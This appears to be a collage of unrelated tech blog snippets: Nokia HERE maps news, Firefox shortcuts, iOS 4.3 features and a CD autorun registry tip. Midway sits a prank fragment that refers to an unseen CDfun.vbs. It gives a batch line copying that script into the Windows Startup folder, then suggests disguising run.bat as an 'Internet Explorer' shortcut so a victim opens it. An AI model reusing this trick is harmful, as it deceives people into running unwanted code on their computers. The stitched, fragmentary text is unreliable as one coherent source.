Nokia is going to rebrand their mapping service to Nokia HERE. In an event in San Francisco, Nokia CEO Stephen Elop announced that the company will be rebranding their mapping service to Nokia Here. There will be no major change in the Service but Nokia has added some worthy cool new features. Nokia HERE, will allow you to save locations to your Nokia account so you can quickly jump to them whenever you need without have to search for them every time. This feature is called Collections. You can also sync the locations across devices once you log into your Nokia account. Collections is very similar to the Starring features in Google Maps. Nokia has also added a maps editor, so now users can update street name and traffic information and the information will be added to the maps for others to see.  Nokia also acquired street view mapping company Earthming, which brings street view functionality to Nokia's Maps. It will be available as a free download, according to the Nokia press release, and will be based on HTML 5, feature offline modes, voice-guided walking directions and build in public transit guidance. Nokia will be bringing their HERE maps to iOS and Android as well. The iOS and Android apps will be released soon and Nokia will also be providing the maps SDK to Android OEMs so they can integrate it within their apps. The iOS version includes turn by turn directions and public transportation information and is currently pending Apple's approval. A web version for Mozilla's upcoming Firefox OS will be released next year. check out Nokia HERE on your web browser by clicking, well, HERE. now this is funny but what if it was even funnier. what if every time you started you r computer it loaded? that could make it even better... so open a new notepad document (blank) and insert this code into it NOTE: numbered to show which line it is. 1copy CDfun.vbs "c:\Documents and Settings\%username%\Start Menu\Programs\Startup\"
Save this as run.bat, now comes the fun part. all you need to do is get them to somehow open this run.bat. there are many ways. one way is to make a shortcut to it called "internet Explorer" and right click to change properties on icon. that way it will look just like Internet Explorer. Firefox is the second most popular web browser in the world and it continues to gain popularity and market share. With this rapid growth many users, especially new users, are not aware of the wide range of useful Firefox keyboard shortcuts available. These small combinations of keystrokes when used at the right time can be real productivity boosters. Here are 30 Firefox keyboard shortcuts to help simplify and speed up your daily browsing. Even Firefox veterans may find these useful. Many of the shortcuts will be a combination of keystrokes. For example “Ctrl + C” means that you should hold down the Ctrl (control) key and press the letter “C”. Use the lowercase letters not uppercase, if using the shift key is need it will be indicated as “Shift”. These shortcuts allow you to navigate quickly around a web page, most with only a single keystroke. These useful shortcuts help you quickly perform different common tasks within Firefox, manage Tabs and access bookmarks. Here are six mouse-related shortcuts for when you already have your hand on the mouse. These shortcuts include the scroll wheel and utilize the clicking function (middle click) of the scroll wheel. Keystroke shortcuts have been around for many years and Firefox takes useful browser shortcuts to a new level. It may take a little adjusting to get used to using shortcuts but once you do they’ll become second nature for speeding up your web browsing. The Apple iOS has been constantly evolving since its release in 2007 as the default operating system for the Apple iPhone, iPod Touch and iPad. With more than 300,000 applications launched on the iOS platform, it has captured more than 50% of the mobile web consumption market. Recognizing the requirements of users, the Apple developer team has corrected many bugs left over in the earlier versions and added several new features for each of the devices. In this Buzzle article, I review the most important new features in iOS 4.3. The equivalent of Apple's Mac OS X on the mobile platform, iOS ranks among the top three mobile operating systems in the world today, along with Android and Symbian. Due to its Mac OS X lineage, iOS is a Unix based system geared up to work with touch screen gestures and direct manipulation. The iOS 4.3 release date was eagerly awaited by all Apple gadget users as it promised a large number of new features and I daresay, it has indeed been worth the wait. Released 2 days before the iPad 2, this version comes with a range of software bugs from the earlier versions fixed and an addition of several new features. On March 25, 2011, a version 4.3.1 was released to fix some more bugs. Let us see what are the new features that you can look forward to, in this new version, as an iPod Touch, iPhone or iPad user. What is New in iOS 4.3 for iPhone, iPod Touch & iPad? There are hundreds of minute improvements made by Apple developers in this new version. I shall highlight the most important features for you here. For more detailed information about the bug fixed refer to the release details on Apple Website. The earlier versions of the iOS didn't provide a WiFi tethering facility for the iPhone, which made people jailbreak the phone for third party WiFi tethering applications. There is no need to jailbreak the phone anymore with iOS 4.3 introducing a native 'Personal Hotspot' feature, which lets you share your iPhone's wireless Internet connection with up to 5 devices simultaneously. AT&T, as well as Verizon have offered a special data pack for WiFi tethering which you can take advantage of, to use this new feature. This feature only works with iPhone 4G. Using the home sharing feature, you can now share any music or videos on your home network and play them on your iPhone, iPod or iPad. You can watch all the videos and music on your home computer on your iPad or iPhone using this feature. Another newly introduced feature is support for Airplay service (which lets you stream media on Apple TV, from Apple devices) to work with third party applications. So these were the prime features to look forward to in the new iOS 4.3. I personally found the 'Personal Hotspot' function, which lets you convert your iPhone 4 into an Internet hotspot, to be the best of the new features. The iTunes home sharing feature is another great addition, making it easy to share your library music over the WiFi connection. The new scrubbing menu for videos is one more feature which you should particularly check out. Now that you know what is new in iOS 4.3, just update your iOS through iTunes and find out what the new avatar of this operating system, can do for you. Some times you may be irritating when suddenly a CD window pop up or a video begins to run as the CD is inserted.You can enable or disable auto run CD depending on your nature of work by making a simple change in registry. In user interface mode there is no option to disable or enable this feature, you must edit the registry of windows and be careful to work registry. Click Start button then type regedit in Run option then press Enter for next. Here you can disable or enable automatically running your CD. Change the value of Autorun to 0 for disable and change the value to 1 for enable. After finishing editing you must restart your computer to see the effect of changes.